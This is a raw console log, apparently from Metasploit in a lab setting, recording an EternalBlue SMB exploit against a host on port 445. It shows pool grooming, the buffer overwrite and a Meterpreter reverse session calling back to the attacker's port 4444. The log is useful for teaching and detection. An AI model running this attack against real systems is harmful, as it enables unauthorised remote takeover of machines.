 [*] 10.10.132.188:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.132.188:445 - Sending all but last fragment of exploit packet
[*] 10.10.132.188:445 - Starting non-paged pool grooming
[+] 10.10.132.188:445 - Sending SMBv2 buffers
[+] 10.10.132.188:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 10.10.132.188:445 - Sending final SMBv2 buffers.
[*] 10.10.132.188:445 - Sending last fragment of exploit packet!
[*] 10.10.132.188:445 - Receiving response from exploit packet
[+] 10.10.132.188:445 - ETERNALBLUE overwrite completed successfully (0xC000000D
)!
[*] 10.10.132.188:445 - Sending egg to corrupted connection.
[*] 10.10.132.188:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.132.188
[*] Meterpreter session 1 opened (10.10.27.13:4444 -> 10.10.132.188:49277) at 20
22-12-01 07:45:19 +0000
[+] 10.10.132.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 10.10.132.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 10.10.132.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
meterpreter >